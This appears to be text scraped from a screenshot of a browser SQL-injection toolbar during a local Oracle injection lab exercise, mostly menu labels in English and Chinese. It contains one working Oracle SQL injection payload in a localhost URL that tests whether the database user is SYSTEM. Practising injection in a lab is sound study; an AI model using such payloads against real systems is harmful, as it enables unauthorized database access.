 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL
http://127.0.0.1/oracle.php?id=-1' and 1=instr((select user from dual),'SYSTEM')--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾
Oracle 注入实验